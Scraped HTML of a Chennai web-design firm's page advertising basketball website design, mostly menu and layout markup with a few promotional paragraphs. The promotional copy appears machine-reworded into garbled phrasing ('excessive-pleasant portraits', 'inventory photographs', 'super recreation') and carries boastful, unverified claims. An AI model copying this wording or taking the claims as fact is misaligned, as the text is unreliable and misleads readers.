elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="59eaabf" data-element_type="widget" data-widget_type="ha-navigation-menu.default"><div class="elementor-widget-container"><nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-digital-2-container"><div class="ha-nav-humberger-wrapper">
<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span></div><ul id="menu-digital-2" class="menu"><li id="menu-item-4516" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/email-marketing-services/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Email-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Email Marketing Services</span></span></a></li><li id="menu-item-4517" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/sms-marketing-services/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/SMS-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">SMS Marketing Services</span></span></a></li><li id="menu-item-4518" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/facebook-advertising/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Facebook-1-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Facebook Advertising</span></span></a></li><li id="menu-item-4519" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/google-adwords-ppc-management/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="19" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Google-ads-19x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Google Adwords PPC Management</span></span></a></li><li id="menu-item-4520" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/google-map-promotion/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Google-map-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Google Map Promotion</span></span></a></li><li id="menu-item-4521" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/google-promotion-services/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Google-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Google Promotion Services</span></span></a></li><li id="menu-item-4522" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/writing-services/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Writing-serivce-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Writing Services</span></span></a></li></ul></div></nav></div></div></div></div></div></section></div></div></div></section></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1525 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="36" height="28" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Development-2-36x28.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Development</span><i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2176 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/php-web-development/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="13" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/PHP-Web-Development-24x13.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">PHP Web Development</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/cms-web-development/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/CMS-development-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">CMS Web Development</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2178 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/codeigniter-web-development/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/codeigniter-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Codeigniter Web Development</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2183 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/joomla-web-development/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="18" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Joomla-24x18.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Joomla Web Development</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2182 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/wordpress-web-development/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/wordpress-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">WordPress Web Development</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2181 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/magento-web-development/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="21" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Magento-21x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Magento Web Development</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2180 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/b2b-portal-development/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/B2b-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">B2B Portal Development</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/b2c-portal-development/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/B2C-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">B2C Portal Development</span></a></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1527 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="33" height="36" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Clients-1-33x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Clients</span><i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/featured-clients/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="22" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/featured-clients-22x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Featured Clients</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4628 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/client-testimonials/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/testimonials-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Client Testimonials</span></a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4630 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="22" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/clients-Results-22x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Client Results</span></a></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1528 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="30" height="36" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/career-3-30x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Careers</span><i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/career-5/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="21" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Career-with-DLK-24x21.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Careers</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4791 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/recruitment-process/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/recruitment-process-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Recruitment Process</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4790 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/current-openings/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Current-opening-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Current Openings</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4789 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/benefits-dlk/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Benefits-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Benefits DLK</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4788 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/dlk-values/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="21" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Our-values-24x21.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">DLK Values</span></a></ul></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title">
<a class="elementskit-nav-logo" href="https://dlktech.co.in" target="_self" rel="">
<img src="" title="" alt="" />
</a></div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div></div></div></div></section></div></header><div data-elementor-type="wp-page" data-elementor-id="2705" class="elementor elementor-2705"><section class="elementor-section elementor-top-section elementor-element elementor-element-f1160d9 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="f1160d9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-495606a" data-id="495606a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-559077f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="559077f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d96bb17" data-id="d96bb17" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5ef5bda elementor-widget elementor-widget-heading" data-id="5ef5bda" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><span style="background: #000000A6; padding: 10px 20px; border-radius: 10px">Basketball Website Design</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-67d7d6c" data-id="67d7d6c" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-bb378e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb378e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d7c590d" data-id="d7c590d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c46bd74 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c46bd74" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<i aria-hidden="true" class="far fa-clock"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
10+ Years					</span></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-57f11a7" data-id="57f11a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-054049f elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="054049f" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<i aria-hidden="true" class="fas fa-user-tie"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
50+ Employees					</span></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cd2a209" data-id="cd2a209" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-17010db elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="17010db" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<i aria-hidden="true" class="fas fa-user-lock"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
500+ Clients					</span></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-68e587e" data-id="68e587e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6c3c67f elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6c3c67f" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<i aria-hidden="true" class="fas fa-globe"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
30+ Countries					</span></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ce9bff" data-id="5ce9bff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a9f3808 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a9f3808" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<i aria-hidden="true" class="far fa-clock"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
750+  Reviews					</span></h3></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6ff00fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ff00fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e3c4fae" data-id="e3c4fae" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-10e294e elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10e294e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dlktech.co.in"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-home"></i>						</span>
<span class="elementor-icon-list-text">Home</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Custom Websites</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Basketball Website Design</span></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-df987d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="df987d3" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f113e76" data-id="f113e76" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-46e631e elementor-view-framed elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="46e631e" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<i aria-hidden="true" class="fas fa-thumbtack"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
PROVEN FORMULA					</span></h3><p class="elementor-icon-box-description">
100s Website Optimized. 1000 First Page Rankings.</p></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d49b04d" data-id="d49b04d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7f4bb94 elementor-view-framed elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7f4bb94" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<i aria-hidden="true" class="fas fa-users"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
WINNING TEAM					</span></h3><p class="elementor-icon-box-description">
Talented SEO Specialist, Writers, Web Developers, Etc.,</p></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-87b7697" data-id="87b7697" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f22fdd6 elementor-view-framed elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f22fdd6" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<i aria-hidden="true" class="fas fa-level-up-alt"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
ROI ORIENTED					</span></h3><p class="elementor-icon-box-description">
Profits that for exceed the cost of SEO Services.</p></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-99ab06e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="99ab06e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ca17ff9" data-id="ca17ff9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f72dfd4 elementor-widget elementor-widget-heading" data-id="f72dfd4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Why DLK Technologies in your Basketball Website Designs?</h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-3f833c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f833c4" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fa7c52e" data-id="fa7c52e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-585722f elementor-invisible elementor-widget elementor-widget-image" data-id="585722f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="800" height="534" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/cute-little-boy-child-jumping-with-basket-ball-shot-kid-playing-basketball-1024x683.jpg" class="attachment-large size-large wp-image-2709" alt="" data-srcset="https://dlktech.co.in/wp-content/uploads/2022/08/cute-little-boy-child-jumping-with-basket-ball-shot-kid-playing-basketball-1024x683.jpg 1024w, https://dlktech.co.in/wp-content/uploads/2022/08/cute-little-boy-child-jumping-with-basket-ball-shot-kid-playing-basketball-600x400.jpg 600w, https://dlktech.co.in/wp-content/uploads/2022/08/cute-little-boy-child-jumping-with-basket-ball-shot-kid-playing-basketball-300x200.jpg 300w, https://dlktech.co.in/wp-content/uploads/2022/08/cute-little-boy-child-jumping-with-basket-ball-shot-kid-playing-basketball-768x512.jpg 768w, https://dlktech.co.in/wp-content/uploads/2022/08/cute-little-boy-child-jumping-with-basket-ball-shot-kid-playing-basketball-24x16.jpg 24w, https://dlktech.co.in/wp-content/uploads/2022/08/cute-little-boy-child-jumping-with-basket-ball-shot-kid-playing-basketball-36x24.jpg 36w, https://dlktech.co.in/wp-content/uploads/2022/08/cute-little-boy-child-jumping-with-basket-ball-shot-kid-playing-basketball-48x32.jpg 48w, https://dlktech.co.in/wp-content/uploads/2022/08/cute-little-boy-child-jumping-with-basket-ball-shot-kid-playing-basketball.jpg 1500w" data-sizes="(max-width: 800px) 100vw, 800px" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb18f9c" data-id="bb18f9c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-64a1652 elementor-widget elementor-widget-text-editor" data-id="64a1652" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style><p>It is major to share your passions with others; the web world makes it possible for you to do so every time and nevertheless you wish to have. At the same time sharing your ardor for basketball, you&#8217;ll need a lovely theme to aid you out in sending the message to other passionate people. At <b>DLK topmost custom website design and digital marketing company in Chennai India</b>, Basketball website designs collection is the first-class approach to get in contact with other basketball fans and turns out to be them to your loyal readers or clients.</p><p></p></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-c9fa99f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9fa99f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-03ff979" data-id="03ff979" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0760261 elementor-widget elementor-widget-heading" data-id="0760261" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Easy to navigate and attractive, DLK best basketball website designs are the nice solution for you!</h2></div></div><div class="elementor-element elementor-element-49da892 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="49da892" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
<span class="elementor-icon-list-text">Basketball is a super recreation that makes adrenaline move by means of your physique whenever you watch a recreation. Our basketball website design excites the exercises fan creativeness with excessive-pleasant portraits that encourage action and raise your adrenaline levels. The fundamental slider offers the passionate individual a wonderful first expertise for your site using attractive images (inventory photographs are integrated in the purchase) and delicate visible effects created with HTML and JS.</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
